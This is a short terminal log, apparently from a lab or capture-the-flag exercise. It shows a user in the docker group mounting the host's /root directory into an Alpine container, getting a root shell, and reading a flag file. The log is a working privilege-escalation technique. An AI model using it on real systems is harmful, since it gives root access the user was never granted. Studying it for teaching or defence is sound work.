 ignite@ubuntu:~$ id
uid=1001(ignite) gid=1001(ignite) groups=1001(ignite),127(docker)
ignite@ubuntu:~$ docker run -v /root:/mnt -it  alpine
Unable to find image 'alpine:latest' locally
latest: Pulling from library/alpine
89d9c30c1d48: Pull complete
Digest: sha256:c19173c5ada610a5989151111163d28a67368362762534d8a8121ce95cf2bd5a
Status: Downloaded newer image for alpine:latest
/ # id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10
/ # cd /mnt
/mnt # ls
flag.txt
/mnt # cat flag.txt
Welcome to Root Folder
/mnt #